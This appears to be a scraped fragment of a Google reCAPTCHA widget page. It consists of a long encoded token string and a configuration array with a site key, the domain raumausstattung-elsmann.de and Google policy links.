KBwpENwr5hw7vCvcK0w4TCmHFoeydTwqhaG3YOWjDCucK7wr93bUtxfA0PwqXClQrDh0jDmTrCuiHCsMKVRDdWw7vDgicHw7fCv8OVHBDDisOIacKTwpNoX8Kqw7VLNC7DoXDDlyPDlURewrVww5U/G8KFw7oNw5RxdgQcw4XCgDbChnlqw7pBWCzCnMOVQjIFwq8Cd8OQasOGwqLDssOCeRk7woAEwpk7BMOHw4FuPcKBw5sMYsKhwqMab8KTwod4DcKSOsKEDMOjLcKOR8K3AXLCssOtw6oQwpzCoBjCjH/[base64]/CpMKjLwlHw6Yzw6QjMzrDlGd/[base64]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[base64]/Ny/DhzLCpMKFAMOnfFY/B2kQw7bDqMO7w6AhwqF/w7hGw7ZCJmZzMUUnwqnCgEVDAsOrwozCqsKaKiLCuMOzVxUxw6ZUccKKwpLDvsKjw6l9LT4Jwp5DU8KPIQ3CnMK3wqkjw6zDksOMPcKrN8OqQ8OJRMKfw6TDoMOdwoLDgjTCvcKSS8KUw6V/[base64]/wq/Dun4EBcKtFsO+wqQowrvDjGzCozUCw7bDt8KqSMOmWMOBw5V+w4xsXMOaFQoYw5QdEh7Cm8OpwqBTQsOWwpDChB1xKMO0wpvDhsOpw4LCmlwGXsKwM8KmwqBhJgpFwoA/[base64]/XcOfw5bDt8K3KMKHVsO3wqzDql4fw6EPwrHDkUFGYcKyUmxEw77CqSfCgcKQJsOwS8O4wonChsOkSsKyw7vCnMOowpVUQUwUwrPDicKew4JxTcOIXcKowpFeWsK1wo5aw7nDpsOPfcOMwqnDk8K9DFvDqQ/DocKFw63CvcK2Nnh/LsKKV8OlwrEGwqc/FFghCi10wovChFHCt8KFWgzDr3fChVIvDkLDkhY3PcONbMKKFk/CnXXDmMO7wr5Vwp5QDwrCq8Ouw4INLCfCrirDpy1cJMOaw7PDoDlSw5HClsOIBH42w7jCs8O/U1TComIuwptebMKuecKcw5PCh2DDgsK3wrjCi8KiwrpuXsOwwpbCuDsdw6vDtMOhWQfCgCoaPj/CsnHCqsOZw7VRcmXDgF3Cq8OIwpY3wpDDokXDjCcYwqzCpC7Ck8OXH0N5QmrCmSHDnsO2wqHCpcK0S3fCj2/[base64]/[base64]/QX8WeUnDjsKtHCZDbhw6CsKie2vDocOsFsK1asOewqLCpMOGaRrChl1uw5fDoMOjwrLDicO0exPDkXzDnsOGw4w5SljCusKvwq3DnsKRWcKKwoYRMnnCsntyKA/[base64]/Dqy7DqWAmw5VPA8KEw7HCp8KjHWUmw6LCrDvCoAYnwoobwoHCpX4mbgY/w6bCn8K0dcKdDD/CqEfDs8K9wpDDnGBCRcKYSXXDqFvCt8KuwoRKbGzCq8OdNUcAK1rChMOiw5lxwpHDuMK8w4XDrsOpwqPClXDCg18RXHFPwqjDuMO0Cw3CnMOzwrVMw4TDjMKawqnDkcOJw5zDoMK0wrDCh8KCS8KPR8Orw4/CsldqwqjCnnUxZcOVJQ0jTMKkw49Lw4tNw4nDuMO6KEplw64RZsOLwpFbw7rCrnLCiH3CrmA9wobCgFpOw4ZUaxfCs1bCp8OmPsOeWG4ve8KzdsO/LhLDiRDCoMKrVSrDvcKBwozCvDkvdMOWdsKpw4AOZsKQw5/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.raumausstattung-elsmann.de:80\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224+qGgRTqMwZVBSaS5cCmQlgtJl1YXWg2IrLJgBCSLtI\\u003d\x22,0,0,null,1,1769299813613,0,0,[57],null,[137,100,4],\x22RC-h5kuQJvKbRXajw\x22,null,null,null,null,null,\x220dAFcWeA5iPROoGLKA65jLRW4C10fdfvZVU5wCvUsYZrv9WtOEjLMUKgeI38bWXkFIGP9YiqPdLC1UFdV0S4oYqz8bCG6dgmrBHQ\x22,1769382613640]");
    </script></body></html>